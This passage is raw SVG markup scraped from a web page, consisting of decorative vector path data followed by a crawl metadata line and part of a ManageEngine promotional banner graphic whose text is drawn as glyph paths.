d="M3672.16,2573.83c.35-.64,.83-1.22,1.43-1.7,2.47-1.99,6.08-1.6,8.06,.87,26.06,32.36,49.88,52.68,68.9,58.78,23.71,7.6,41.65-5.37,48.95-21.6,6.51-14.5,5.33-33.7-11.95-43.91-23.66-13.97-43.09-34.83-55.22-49.86-1.99-2.46-1.6-6.07,.86-8.06,2.46-1.99,6.07-1.6,8.06,.86,11.54,14.3,29.95,34.09,52.13,47.19,23.26,13.74,24.9,39.94,16.58,58.47-9.06,20.21-32.63,37.54-62.92,27.83-21.46-6.88-46.47-27.91-74.33-62.51-1.5-1.86-1.65-4.38-.56-6.36Z"/><path class="cls-22" d="M3695.8,2536.42c.33-.6,.78-1.16,1.34-1.63,2.42-2.04,6.04-1.73,8.08,.7,16.87,20.04,37.99,39.01,62.78,56.37,2.59,1.82,3.22,5.38,1.41,7.99-1.82,2.59-5.39,3.22-7.99,1.41-25.61-17.93-47.47-37.57-64.98-58.38-1.57-1.87-1.75-4.44-.64-6.45Z"/></g></g><g><path class="cls-10" d="M3942.55,1983.14c-.65,0-1.31-.06-1.95-.19-.64-.13-1.27-.32-1.88-.57-.6-.26-1.18-.56-1.72-.93-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.97-1.25-1.52-.35-.54-.66-1.12-.91-1.72-.25-.61-.45-1.24-.57-1.87-.13-.65-.2-1.31-.2-1.96s.07-1.31,.2-1.95c.12-.64,.32-1.27,.57-1.87,.25-.61,.56-1.19,.91-1.73,.37-.55,.79-1.06,1.25-1.52,.46-.46,.97-.88,1.52-1.24,.54-.36,1.12-.67,1.72-.92,.61-.25,1.24-.44,1.88-.57,1.29-.26,2.62-.26,3.9,0,.64,.13,1.27,.32,1.87,.57,.61,.25,1.19,.56,1.73,.92,.55,.36,1.06,.78,1.52,1.24,.46,.46,.88,.97,1.24,1.52,.36,.54,.67,1.12,.92,1.73,.25,.6,.45,1.23,.57,1.87,.14,.64,.2,1.3,.2,1.95,0,2.63-1.07,5.21-2.93,7.07-1.87,1.87-4.44,2.93-7.07,2.93Z"/><path class="cls-10" d="M3865.22,2335.45c-5.24-1.75-8.07-7.41-6.32-12.65h0c1.74-5.24,7.4-8.08,12.64-6.33h0c5.24,1.75,8.08,7.41,6.33,12.65h0c-1.4,4.19-5.3,6.84-9.49,6.84h0c-1.05,0-2.11-.17-3.16-.51Zm21.71-68.92c-5.31-1.51-8.4-7.03-6.89-12.35h0c1.5-5.31,7.03-8.4,12.34-6.89h0c5.31,1.5,8.4,7.02,6.9,12.34h0c-1.25,4.4-5.26,7.28-9.62,7.28h0c-.9,0-1.82-.13-2.73-.38Zm18.53-69.85c-5.38-1.25-8.72-6.63-7.46-12.02h0c1.27-5.37,6.64-8.71,12.02-7.45h0c5.38,1.26,8.72,6.64,7.46,12.02h0c-1.08,4.6-5.19,7.72-9.73,7.72h0c-.76,0-1.52-.09-2.29-.27Zm15.31-70.62c-5.43-1.01-9.02-6.23-8-11.66h0c1.01-5.43,6.23-9.01,11.66-8h0c5.43,1.01,9.01,6.24,8,11.66h0c-.9,4.82-5.1,8.18-9.82,8.18h0c-.61,0-1.23-.06-1.84-.18Zm12.05-71.24c-5.47-.76-9.28-5.82-8.52-11.29h0c.76-5.46,5.81-9.28,11.28-8.52h0c5.47,.76,9.29,5.81,8.53,11.28h0c-.7,5.01-4.98,8.63-9.89,8.63h0c-.46,0-.93-.04-1.4-.1Z"/><path class="cls-10" d="M3843.97,2403.95c-.65,0-1.31-.07-1.96-.2-.63-.12-1.26-.32-1.87-.57-.6-.24-1.18-.55-1.73-.91-.54-.37-1.06-.78-1.52-1.25-.46-.46-.87-.97-1.24-1.52-.36-.54-.67-1.12-.92-1.72-.25-.61-.44-1.24-.57-1.87-.13-.65-.19-1.3-.19-1.95s.06-1.32,.19-1.96,.32-1.27,.57-1.87c.25-.61,.56-1.19,.92-1.73,.36-.55,.78-1.06,1.24-1.52,.46-.46,.98-.88,1.52-1.24,.55-.36,1.13-.67,1.73-.92,.61-.25,1.24-.44,1.87-.57,1.29-.27,2.62-.27,3.91,0,.64,.13,1.27,.32,1.87,.57,.6,.25,1.18,.56,1.73,.92,.54,.36,1.06,.78,1.52,1.24,.46,.46,.88,.97,1.24,1.52,.36,.54,.67,1.12,.92,1.73,.25,.6,.44,1.23,.57,1.87,.13,.65,.2,1.3,.2,1.96s-.07,1.3-.2,1.95c-.13,.63-.32,1.26-.57,1.87-.25,.6-.56,1.18-.92,1.72-.36,.55-.78,1.06-1.24,1.52-.46,.47-.98,.88-1.52,1.25-.55,.36-1.13,.67-1.73,.91-.6,.25-1.23,.45-1.87,.57-.64,.13-1.3,.2-1.95,.2Z"/></g><g><path class="cls-10" d="M1760.55,366.32c-.65,0-1.31-.07-1.95-.2-.64-.12-1.27-.32-1.87-.57-.61-.25-1.19-.56-1.73-.92-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.97-1.24-1.52-.36-.54-.67-1.12-.92-1.73-.25-.6-.44-1.23-.57-1.87s-.2-1.3-.2-1.95,.07-1.31,.2-1.96c.13-.63,.32-1.26,.57-1.86,.25-.61,.56-1.19,.92-1.73,.36-.55,.78-1.06,1.24-1.52,1.86-1.86,4.43-2.93,7.07-2.93s5.21,1.07,7.07,2.93c.46,.46,.88,.97,1.24,1.52,.36,.54,.67,1.12,.92,1.73,.25,.6,.44,1.23,.57,1.86,.13,.65,.2,1.3,.2,1.96s-.07,1.31-.2,1.95c-.13,.64-.32,1.27-.57,1.87-.25,.61-.56,1.19-.92,1.73-.36,.55-.78,1.06-1.24,1.52-.46,.46-.97,.88-1.52,1.24-.54,.36-1.12,.67-1.72,.92-.61,.25-1.24,.45-1.88,.57-.64,.13-1.3,.2-1.95,.2Z"/><path class="cls-10" d="M1820.3,333.13c-1.85-5.21,.86-10.93,6.06-12.78h0c5.2-1.86,10.92,.85,12.78,6.05h0c1.85,5.2-.86,10.92-6.05,12.78h0c-1.12,.4-2.25,.59-3.37,.59h0c-4.11,0-7.96-2.55-9.42-6.64Zm70.2-23.72c-1.61-5.29,1.36-10.88,6.65-12.49h0c5.28-1.6,10.87,1.37,12.48,6.66h0c1.61,5.28-1.37,10.87-6.65,12.48h0c-.97,.29-1.95,.44-2.91,.44h0c-4.29,0-8.26-2.78-9.57-7.09Zm71.24-20.39c-1.37-5.36,1.87-10.8,7.22-12.16h0c5.36-1.36,10.8,1.88,12.16,7.23h0c1.36,5.35-1.88,10.8-7.23,12.16h0c-.83,.21-1.65,.31-2.47,.31h0c-4.46,0-8.53-3.02-9.68-7.54Z"/><path class="cls-10" d="M2043.66,280c-.65,0-1.31-.07-1.95-.2-.64-.13-1.27-.32-1.87-.57-.61-.25-1.19-.56-1.73-.92-.55-.36-1.06-.78-1.52-1.24-.46-.46-.88-.98-1.24-1.52-.36-.55-.67-1.13-.92-1.73s-.44-1.23-.57-1.87c-.13-.64-.2-1.3-.2-1.95s.07-1.31,.2-1.96c.13-.63,.32-1.26,.57-1.87,.25-.6,.56-1.18,.92-1.72,.36-.55,.78-1.06,1.24-1.53,.46-.46,.97-.87,1.52-1.24,.54-.36,1.12-.67,1.73-.92,.6-.25,1.23-.44,1.87-.57,1.29-.26,2.62-.26,3.91,0,.63,.13,1.26,.32,1.87,.57,.6,.25,1.18,.56,1.72,.92,.55,.36,1.06,.78,1.52,1.24,.47,.47,.88,.98,1.25,1.53,.36,.54,.67,1.12,.92,1.72,.25,.61,.44,1.24,.57,1.87,.13,.65,.2,1.31,.2,1.96s-.07,1.31-.2,1.95c-.13,.64-.32,1.27-.57,1.87s-.56,1.18-.93,1.73c-.36,.54-.78,1.06-1.24,1.52-.46,.46-.97,.88-1.52,1.24-.54,.36-1.12,.67-1.72,.92-.61,.25-1.24,.44-1.87,.57-.65,.13-1.31,.2-1.96,.2Z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manageengine.com/images/mef-promo-banner2.svg
body_size: 24631
content:
<svg width="243" height="154" viewBox="0 0 243 154" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.702393" width="242.643" height="153.298" fill="#EFB848"/>
<path d="M23.2408 29.7261H27.6004C28.6064 29.7261 29.5063 29.8519 30.3 30.1034C31.0992 30.3549 31.7755 30.7378 32.3288 31.252C32.8822 31.7606 33.3041 32.4006 33.5948 33.1719C33.891 33.9376 34.0391 34.8374 34.0391 35.8715C34.0391 36.8831 33.8854 37.7718 33.578 38.5375C33.2706 39.2976 32.8347 39.9348 32.2701 40.449C31.7112 40.9632 31.0349 41.3517 30.2413 41.6143C29.4476 41.8714 28.5617 42 27.5836 42H23.2408V29.7261ZM27.4998 39.837C28.1705 39.837 28.7378 39.7448 29.2017 39.5603C29.6656 39.3703 30.0401 39.102 30.3251 38.7555C30.6102 38.4034 30.817 37.9814 30.9455 37.4895C31.0741 36.9921 31.1383 36.4388 31.1383 35.8295C31.1383 35.1812 31.0685 34.6139 30.9287 34.1276C30.7946 33.6358 30.5794 33.225 30.2832 32.8952C29.987 32.5599 29.6069 32.3083 29.143 32.1407C28.6791 31.973 28.1202 31.8892 27.4662 31.8892H26.0242V39.837H27.4998ZM43.9655 40.0801C43.7923 40.4825 43.5575 40.8207 43.2613 41.0946C42.9707 41.3628 42.6437 41.5808 42.2804 41.7485C41.9227 41.9106 41.5426 42.0252 41.1402 42.0922C40.7434 42.1593 40.3521 42.1928 39.9665 42.1928C39.2231 42.1928 38.5552 42.0838 37.9627 41.8659C37.3759 41.6423 36.8756 41.3265 36.462 40.9185C36.054 40.5049 35.741 40.0102 35.5231 39.4346C35.3051 38.8533 35.1961 38.2021 35.1961 37.4811C35.1961 36.8104 35.3079 36.19 35.5314 35.6199C35.7606 35.0442 36.0792 34.5496 36.4872 34.136C36.9008 33.7224 37.3898 33.3982 37.9544 33.1635C38.5244 32.9287 39.1504 32.8114 39.8323 32.8114C40.2683 32.8114 40.6875 32.8617 41.0899 32.9623C41.4979 33.0629 41.8752 33.2166 42.2217 33.4234C42.5738 33.6246 42.884 33.8789 43.1523 34.1863C43.4262 34.4881 43.6469 34.8458 43.8146 35.2594C44.0047 35.7233 44.1136 36.19 44.1416 36.6595C44.1751 37.1234 44.1919 37.5929 44.1919 38.068H37.7196C37.7364 38.4145 37.7923 38.7331 37.8873 39.0238C37.9879 39.3088 38.1276 39.5575 38.3065 39.7699C38.4909 39.9767 38.7173 40.1388 38.9856 40.2562C39.2594 40.368 39.5808 40.4238 39.9497 40.4238C40.4415 40.4238 40.8691 40.3456 41.2324 40.1891C41.5957 40.027 41.8947 39.7196 42.1295 39.2669L43.9655 40.0801ZM41.769 36.5422C41.7354 35.9273 41.565 35.4383 41.2576 35.075C40.9502 34.7117 40.4863 34.53 39.8659 34.53C39.5417 34.53 39.2566 34.5803 39.0107 34.681C38.7648 34.7816 38.5552 34.9213 38.3819 35.1001C38.2087 35.279 38.0689 35.4914 37.9627 35.7373C37.8621 35.9832 37.7923 36.2515 37.7531 36.5422H41.769ZM45.8854 29.6339L48.3586 28.5524V42H45.8854V29.6339ZM50.6977 33.0377H53.1709V42H50.6977V33.0377ZM50.5133 30.422C50.5133 30.2264 50.5496 30.0475 50.6223 29.8854C50.6949 29.7177 50.7955 29.5752 50.9241 29.4579C51.0526 29.3405 51.2007 29.2511 51.3684 29.1896C51.5417 29.1225 51.7261 29.089 51.9217 29.089C52.1174 29.089 52.3018 29.1225 52.4751 29.1896C52.6483 29.2566 52.7992 29.3517 52.9278 29.4746C53.0563 29.592 53.157 29.7345 53.2296 29.9022C53.3079 30.0643 53.347 30.2459 53.347 30.4471C53.347 30.6483 53.3079 30.8328 53.2296 31.0005C53.157 31.1626 53.0563 31.3023 52.9278 31.4197C52.7992 31.537 52.6483 31.6293 52.4751 31.6963C52.3074 31.7634 52.1285 31.7969 51.9385 31.7969C51.7429 31.7969 51.5584 31.7634 51.3852 31.6963C51.2119 31.6293 51.061 31.5342 50.9325 31.4113C50.8039 31.2883 50.7005 31.143 50.6223 30.9753C50.5496 30.8076 50.5133 30.6232 50.5133 30.422ZM54.6046 33.021H57.2622L59.4085 39.4429L61.538 33.021H63.9441L60.6828 42H57.8826L54.6046 33.021ZM73.2082 40.0801C73.0349 40.4825 72.8002 40.8207 72.5039 41.0946C72.2133 41.3628 71.8863 41.5808 71.523 41.7485C71.1653 41.9106 70.7853 42.0252 70.3828 42.0922C69.986 42.1593 69.5948 42.1928 69.2091 42.1928C68.4658 42.1928 67.7978 42.0838 67.2054 41.8659C66.6185 41.6423 66.1183 41.3265 65.7047 40.9185C65.2967 40.5049 64.9837 40.0102 64.7657 39.4346C64.5477 38.8533 64.4387 38.2021 64.4387 37.4811C64.4387 36.8104 64.5505 36.19 64.7741 35.6199C65.0032 35.0442 65.3218 34.5496 65.7298 34.136C66.1434 33.7224 66.6325 33.3982 67.197 33.1635C67.7671 32.9287 68.3931 32.8114 69.075 32.8114C69.5109 32.8114 69.9301 32.8617 70.3325 32.9623C70.7406 33.0629 71.1178 33.2166 71.4644 33.4234C71.8165 33.6246 72.1267 33.8789 72.395 34.1863C72.6688 34.4881 72.8896 34.8458 73.0573 35.2594C73.2473 35.7233 73.3563 36.19 73.3842 36.6595C73.4178 37.1234 73.4345 37.5929 73.4345 38.068H66.9623C66.979 38.4145 67.0349 38.7331 67.1299 39.0238C67.2305 39.3088 67.3703 39.5575 67.5491 39.7699C67.7336 39.9767 67.9599 40.1388 68.2282 40.2562C68.5021 40.368 68.8235 40.4238 69.1923 40.4238C69.6842 40.4238 70.1118 40.3456 70.4751 40.1891C70.8384 40.027 71.1374 39.7196 71.3721 39.2669L73.2082 40.0801ZM71.0116 36.5422C70.9781 35.9273 70.8076 35.4383 70.5002 35.075C70.1928 34.7117 69.7289 34.53 69.1085 34.53C68.7843 34.53 68.4993 34.5803 68.2534 34.681C68.0074 34.7816 67.7978 34.9213 67.6246 35.1001C67.4513 35.279 67.3116 35.4914 67.2054 35.7373C67.1048 35.9832 67.0349 36.2515 66.9958 36.5422H71.0116ZM75.061 33.021H77.551V34.7396C77.8528 34.1136 78.2385 33.6497 78.7079 33.3479C79.1774 33.0405 79.7587 32.8868 80.4518 32.8868V35.2007C80.0438 35.2007 79.6637 35.2343 79.3116 35.3014C78.9595 35.3628 78.6521 35.4802 78.3894 35.6535C78.1323 35.8211 77.9283 36.0559 77.7773 36.3577C77.6264 36.6539 77.551 37.034 77.551 37.4979V42H75.061V33.021ZM90.9986 40.9185C90.68 41.3936 90.2915 41.7261 89.8332 41.9162C89.3805 42.1006 88.8859 42.1928 88.3493 42.1928C87.9133 42.1928 87.5081 42.1369 87.1337 42.0252C86.7648 41.919 86.4434 41.7569 86.1695 41.5389C85.8956 41.3153 85.6805 41.0359 85.524 40.7005C85.3731 40.3652 85.2976 39.9739 85.2976 39.5268C85.2976 38.9567 85.4178 38.4872 85.6581 38.1183C85.904 37.7438 86.2198 37.4476 86.6055 37.2296C86.9911 37.0061 87.4243 36.8524 87.905 36.7685C88.3912 36.6791 88.8775 36.6344 89.3637 36.6344H90.9734C90.9734 36.3326 90.9595 36.0587 90.9315 35.8128C90.9036 35.5612 90.8393 35.3489 90.7387 35.1756C90.6381 34.9967 90.4844 34.8598 90.2776 34.7648C90.0764 34.6642 89.7997 34.6139 89.4476 34.6139C89.252 34.6139 89.0591 34.6362 88.8691 34.681C88.6791 34.7257 88.5002 34.7955 88.3325 34.8905C88.1705 34.9856 88.0251 35.1057 87.8966 35.251C87.7736 35.3964 87.6786 35.5696 87.6115 35.7708L85.7084 34.9408C85.8537 34.5384 86.0689 34.2003 86.354 33.9264C86.6446 33.6525 86.9716 33.4346 87.3349 33.2725C87.6982 33.1048 88.0866 32.9874 88.5002 32.9204C88.9194 32.8477 89.3302 32.8114 89.7326 32.8114C90.2748 32.8114 90.7722 32.8728 91.2249 32.9958C91.6777 33.1188 92.0661 33.3144 92.3903 33.5827C92.7201 33.8454 92.9744 34.1891 93.1532 34.6139C93.3377 35.0331 93.4299 35.5445 93.4299 36.1481V42H90.9986V40.9185ZM90.0177 38.1015C89.7941 38.1015 89.5482 38.1127 89.2799 38.1351C89.0172 38.1518 88.7713 38.2021 88.5421 38.286C88.313 38.3698 88.1201 38.4984 87.9637 38.6716C87.8072 38.8393 87.7289 39.0741 87.7289 39.3759C87.7289 39.5771 87.7624 39.7476 87.8295 39.8873C87.9022 40.0214 87.9972 40.1304 88.1146 40.2143C88.2375 40.2981 88.3773 40.3596 88.5337 40.3987C88.6958 40.4378 88.8663 40.4574 89.0452 40.4574C89.2911 40.4574 89.5286 40.4266 89.7578 40.3652C89.9869 40.2981 90.1909 40.2003 90.3698 40.0717C90.5542 39.9376 90.6996 39.7699 90.8058 39.5687C90.9175 39.3675 90.9734 39.1299 90.9734 38.8561V38.1015H90.0177ZM95.5845 33.021H98.0745V34.4462C98.2198 34.1667 98.4015 33.9264 98.6194 33.7252C98.8374 33.5184 99.0778 33.3479 99.3405 33.2138C99.6087 33.0796 99.8938 32.979 100.196 32.912C100.497 32.8449 100.802 32.8114 101.109 32.8114C101.635 32.8114 102.085 32.9008 102.459 33.0796C102.839 33.2585 103.149 33.5044 103.39 33.8174C103.636 34.1248 103.815 34.4909 103.926 34.9157C104.044 35.3405 104.102 35.796 104.102 36.2823V42H101.612V36.6428C101.612 36.0838 101.481 35.6451 101.218 35.3265C100.956 35.0023 100.534 34.8402 99.9525 34.8402C99.3321 34.8402 98.8626 35.0219 98.544 35.3852C98.231 35.7429 98.0745 36.2208 98.0745 36.8188V42H95.5845V33.021ZM31.3228 61.0801C31.1495 61.4825 30.9148 61.8207 30.6185 62.0946C30.3279 62.3628 30.0009 62.5808 29.6376 62.7485C29.2799 62.9106 28.8999 63.0252 28.4974 63.0922C28.1006 63.1593 27.7094 63.1928 27.3237 63.1928C26.5803 63.1928 25.9124 63.0838 25.32 62.8659C24.7331 62.6423 24.2329 62.3265 23.8193 61.9185C23.4113 61.5049 23.0983 61.0102 22.8803 60.4346C22.6623 59.8533 22.5533 59.2021 22.5533 58.4811C22.5533 57.8104 22.6651 57.19 22.8887 56.6199C23.1178 56.0442 23.4364 55.5496 23.8444 55.136C24.258 54.7224 24.7471 54.3982 25.3116 54.1635C25.8817 53.9287 26.5077 53.8114 27.1896 53.8114C27.6255 53.8114 28.0447 53.8617 28.4471 53.9623C28.8551 54.0629 29.2324 54.2166 29.5789 54.4234C29.9311 54.6246 30.2413 54.8789 30.5095 55.1863C30.7834 55.4881 31.0042 55.8458 31.1719 56.2594C31.3619 56.7233 31.4709 57.19 31.4988 57.6595C31.5324 58.1234 31.5491 58.5929 31.5491 59.068H25.0769C25.0936 59.4145 25.1495 59.7331 25.2445 60.0238C25.3451 60.3088 25.4849 60.5575 25.6637 60.7699C25.8482 60.9767 26.0745 61.1388 26.3428 61.2562C26.6167 61.368 26.9381 61.4238 27.3069 61.4238C27.7988 61.4238 28.2264 61.3456 28.5897 61.1891C28.953 61.027 29.252 60.7196 29.4867 60.2669L31.3228 61.0801ZM29.1262 57.5422C29.0927 56.9273 28.9222 56.4383 28.6148 56.075C28.3074 55.7117 27.8435 55.53 27.2231 55.53C26.8989 55.53 26.6139 55.5803 26.368 55.681C26.122 55.7816 25.9124 55.9213 25.7392 56.1001C25.5659 56.279 25.4262 56.4914 25.32 56.7373C25.2194 56.9832 25.1495 57.2515 25.1104 57.5422H29.1262ZM35.1458 58.4141L32.2701 54.021H35.1206L36.8058 56.7122L38.4574 54.021H41.0312L38.1639 58.2296L41.3246 63H38.4574L36.5626 59.9818L34.626 63H32.0689L35.1458 58.4141ZM50.7229 60.4932C50.5887 60.9683 50.3847 61.3763 50.1108 61.7173C49.837 62.0582 49.5156 62.3377 49.1467 62.5557C48.7778 62.7736 48.3726 62.9329 47.9311 63.0335C47.4951 63.1397 47.0424 63.1928 46.5729 63.1928C45.8575 63.1928 45.2147 63.081 44.6446 62.8575C44.0745 62.6339 43.5911 62.3181 43.1942 61.9101C42.7974 61.4965 42.4928 60.9991 42.2804 60.4178C42.0736 59.8365 41.9702 59.191 41.9702 58.4811C41.9702 57.8048 42.0848 57.1817 42.3139 56.6116C42.5431 56.0415 42.8645 55.5496 43.2781 55.136C43.6917 54.7168 44.1863 54.3926 44.762 54.1635C45.3433 53.9287 45.9832 53.8114 46.6819 53.8114C47.1067 53.8114 47.5258 53.8589 47.9394 53.9539C48.353 54.0489 48.7387 54.1998 49.0964 54.4066C49.4541 54.6078 49.7671 54.8705 50.0354 55.1947C50.3093 55.5133 50.5161 55.8989 50.6558 56.3517L48.7359 57.1984C48.557 56.7177 48.2944 56.36 47.9478 56.1253C47.6069 55.8905 47.1905 55.7732 46.6986 55.7732C46.2795 55.7732 45.9273 55.8542 45.6423 56.0163C45.3628 56.1784 45.1393 56.3908 44.9716 56.6535C44.8039 56.9162 44.6837 57.218 44.6111 57.5589C44.544 57.8943 44.5105 58.238 44.5105 58.5901C44.5105 58.9534 44.5468 59.3 44.6195 59.6297C44.6977 59.9595 44.8207 60.2501 44.9883 60.5016C45.1616 60.7476 45.388 60.946 45.6674 61.0969C45.9525 61.2422 46.3046 61.3149 46.7238 61.3149C47.2827 61.3149 47.7382 61.1779 48.0904 60.9041C48.4425 60.6246 48.708 60.2194 48.8868 59.6884L50.7229 60.4932ZM60.5151 61.0801C60.3419 61.4825 60.1071 61.8207 59.8109 62.0946C59.5203 62.3628 59.1933 62.5808 58.83 62.7485C58.4723 62.9106 58.0922 63.0252 57.6898 63.0922C57.293 63.1593 56.9017 63.1928 56.5161 63.1928C55.7727 63.1928 55.1048 63.0838 54.5123 62.8659C53.9255 62.6423 53.4252 62.3265 53.0116 61.9185C52.6036 61.5049 52.2906 61.0102 52.0727 60.4346C51.8547 59.8533 51.7457 59.2021 51.7457 58.4811C51.7457 57.8104 51.8575 57.19 52.081 56.6199C52.3102 56.0442 52.6288 55.5496 53.0368 55.136C53.4504 54.7224 53.9394 54.3982 54.504 54.1635C55.074 53.9287 55.7 53.8114 56.3819 53.8114C56.8179 53.8114 57.2371 53.8617 57.6395 53.9623C58.0475 54.0629 58.4248 54.2166 58.7713 54.4234C59.1234 54.6246 59.4336 54.8789 59.7019 55.1863C59.9758 55.4881 60.1965 55.8458 60.3642 56.2594C60.5543 56.7233 60.6632 57.19 60.6912 57.6595C60.7247 58.1234 60.7415 58.5929 60.7415 59.068H54.2692C54.286 59.4145 54.3419 59.7331 54.4369 60.0238C54.5375 60.3088 54.6772 60.5575 54.8561 60.7699C55.0405 60.9767 55.2669 61.1388 55.5352 61.2562C55.809 61.368 56.1304 61.4238 56.4993 61.4238C56.9911 61.4238 57.4187 61.3456 57.782 61.1891C58.1453 61.027 58.4443 60.7196 58.6791 60.2669L60.5151 61.0801ZM58.3186 57.5422C58.285 56.9273 58.1146 56.4383 57.8072 56.075C57.4998 55.7117 57.0359 55.53 56.4155 55.53C56.0913 55.53 55.8062 55.5803 55.5603 55.681C55.3144 55.7816 55.1048 55.9213 54.9315 56.1001C54.7583 56.279 54.6185 56.4914 54.5123 56.7373C54.4117 56.9832 54.3419 57.2515 54.3027 57.5422H58.3186ZM62.3679 54.021H64.8579V55.4294C65.0088 55.1723 65.1905 54.9432 65.4029 54.742C65.6209 54.5408 65.8584 54.3731 66.1155 54.2389C66.3782 54.0992 66.6521 53.993 66.9371 53.9204C67.2277 53.8477 67.5184 53.8114 67.809 53.8114C68.4965 53.8114 69.0917 53.9427 69.5948 54.2054C70.0978 54.4625 70.5142 54.809 70.844 55.245C71.1737 55.6754 71.4168 56.1728 71.5733 56.7373C71.7354 57.3018 71.8165 57.8859 71.8165 58.4895C71.8165 59.1155 71.7326 59.7136 71.565 60.2837C71.3973 60.8482 71.1458 61.3484 70.8104 61.7844C70.4751 62.2147 70.0559 62.5585 69.5529 62.8156C69.0554 63.0671 68.4741 63.1928 67.809 63.1928C67.5184 63.1928 67.2277 63.1593 66.9371 63.0922C66.6521 63.0307 66.3782 62.9357 66.1155 62.8072C65.8584 62.673 65.6209 62.5082 65.4029 62.3125C65.1849 62.1169 65.0032 61.8878 64.8579 61.6251V66.0601H62.3679V54.021ZM67.0713 61.2478C67.5016 61.2478 67.8593 61.1723 68.1444 61.0214C68.4294 60.8649 68.6558 60.6581 68.8235 60.401C68.9967 60.1383 69.1169 59.8393 69.184 59.504C69.2566 59.163 69.293 58.8053 69.293 58.4308C69.293 58.0731 69.251 57.7322 69.1672 57.408C69.0834 57.0783 68.9492 56.7904 68.7648 56.5445C68.5803 56.293 68.3428 56.0946 68.0522 55.9492C67.7671 55.7983 67.4234 55.7229 67.0209 55.7229C66.6018 55.7229 66.2496 55.8011 65.9646 55.9576C65.6795 56.1141 65.4476 56.3237 65.2687 56.5864C65.0955 56.8435 64.9697 57.1397 64.8915 57.4751C64.8132 57.8048 64.7741 58.1486 64.7741 58.5063C64.7741 58.8919 64.816 59.2524 64.8998 59.5878C64.9893 59.9231 65.1262 60.2138 65.3107 60.4597C65.5007 60.7056 65.741 60.8985 66.0317 61.0382C66.3223 61.1779 66.6688 61.2478 67.0713 61.2478ZM78.2971 62.9329C77.8221 63.0894 77.3079 63.1677 76.7545 63.1677C75.8155 63.1677 75.1001 62.9385 74.6083 62.4802C74.122 62.0219 73.8789 61.3093 73.8789 60.3423V55.7899H72.7303V54.021H73.8789V52.0675L76.3521 50.9944V54.021H78.2385V55.7899H76.3521V60.116C76.3521 60.4513 76.4331 60.714 76.5952 60.9041C76.7629 61.0885 77.0396 61.1807 77.4252 61.1807C77.5538 61.1807 77.6935 61.1695 77.8444 61.1472C78.0009 61.1192 78.1518 61.0717 78.2971 61.0047V62.9329ZM80.0577 54.0377H82.531V63H80.0577V54.0377ZM79.8733 51.422C79.8733 51.2264 79.9096 51.0475 79.9823 50.8854C80.0549 50.7177 80.1556 50.5752 80.2841 50.4579C80.4127 50.3405 80.5608 50.2511 80.7284 50.1896C80.9017 50.1225 81.0862 50.089 81.2818 50.089C81.4774 50.089 81.6618 50.1225 81.8351 50.1896C82.0084 50.2566 82.1593 50.3517 82.2878 50.4746C82.4164 50.592 82.517 50.7345 82.5896 50.9022C82.6679 51.0643 82.707 51.2459 82.707 51.4471C82.707 51.6483 82.6679 51.8328 82.5896 52.0005C82.517 52.1626 82.4164 52.3023 82.2878 52.4197C82.1593 52.537 82.0084 52.6293 81.8351 52.6963C81.6674 52.7634 81.4886 52.7969 81.2985 52.7969C81.1029 52.7969 80.9185 52.7634 80.7452 52.6963C80.5719 52.6293 80.421 52.5342 80.2925 52.4113C80.1639 52.2883 80.0605 52.143 79.9823 51.9753C79.9096 51.8076 79.8733 51.6232 79.8733 51.422ZM84.2748 58.5398C84.2748 57.8356 84.3922 57.1928 84.6269 56.6116C84.8672 56.0303 85.1998 55.5328 85.6246 55.1192C86.0494 54.7 86.5552 54.3787 87.142 54.1551C87.7289 53.9259 88.3689 53.8114 89.0619 53.8114C89.7606 53.8114 90.395 53.9259 90.965 54.1551C91.5407 54.3843 92.0326 54.7056 92.4406 55.1192C92.8486 55.5328 93.1644 56.0275 93.388 56.6032C93.6171 57.1733 93.7317 57.8048 93.7317 58.4979C93.7317 59.2077 93.6143 59.8505 93.3796 60.4262C93.1448 61.0019 92.8151 61.4965 92.3903 61.9101C91.9711 62.3181 91.4681 62.6339 90.8812 62.8575C90.2999 63.081 89.6628 63.1928 88.9697 63.1928C88.2711 63.1928 87.6311 63.081 87.0498 62.8575C86.4741 62.6283 85.9795 62.3097 85.5659 61.9017C85.1579 61.4881 84.8393 60.9963 84.6101 60.4262C84.3866 59.8561 84.2748 59.2273 84.2748 58.5398ZM89.0284 61.2981C89.4476 61.2981 89.7969 61.2198 90.0764 61.0633C90.3558 60.9013 90.5794 60.6917 90.7471 60.4346C90.9147 60.1719 91.0321 59.8756 91.0992 59.5459C91.1718 59.2105 91.2082 58.8724 91.2082 58.5314C91.2082 58.157 91.1691 57.7993 91.0908 57.4583C91.0126 57.1174 90.884 56.8184 90.7052 56.5612C90.5319 56.2986 90.3027 56.0918 90.0177 55.9408C89.7382 55.7844 89.3945 55.7061 88.9865 55.7061C88.5673 55.7061 88.218 55.7871 87.9385 55.9492C87.6646 56.1057 87.4439 56.3153 87.2762 56.578C87.1085 56.8351 86.9883 57.1313 86.9157 57.4667C86.8486 57.8021 86.8151 58.143 86.8151 58.4895C86.8151 58.864 86.8542 59.2217 86.9324 59.5626C87.0107 59.9036 87.1365 60.2026 87.3097 60.4597C87.483 60.7168 87.7093 60.9208 87.9888 61.0717C88.2739 61.2226 88.6204 61.2981 89.0284 61.2981ZM95.4001 54.021H97.8901V55.4462C98.0354 55.1667 98.217 54.9264 98.435 54.7252C98.653 54.5184 98.8933 54.3479 99.156 54.2138C99.4243 54.0796 99.7093 53.979 100.011 53.912C100.313 53.8449 100.618 53.8114 100.925 53.8114C101.45 53.8114 101.9 53.9008 102.275 54.0796C102.655 54.2585 102.965 54.5044 103.205 54.8174C103.451 55.1248 103.63 55.4909 103.742 55.9157C103.859 56.3405 103.918 56.796 103.918 57.2823V63H101.428V57.6428C101.428 57.0838 101.297 56.6451 101.034 56.3265C100.771 56.0023 100.349 55.8402 99.768 55.8402C99.1476 55.8402 98.6781 56.0219 98.3595 56.3852C98.0466 56.7429 97.8901 57.2208 97.8901 57.8188V63H95.4001V54.021ZM111.187 61.9185C110.868 62.3936 110.48 62.7261 110.021 62.9162C109.569 63.1006 109.074 63.1928 108.537 63.1928C108.102 63.1928 107.696 63.1369 107.322 63.0252C106.953 62.919 106.632 62.7569 106.358 62.5389C106.084 62.3153 105.869 62.0359 105.712 61.7005C105.561 61.3652 105.486 60.9739 105.486 60.5268C105.486 59.9567 105.606 59.4872 105.846 59.1183C106.092 58.7438 106.408 58.4476 106.794 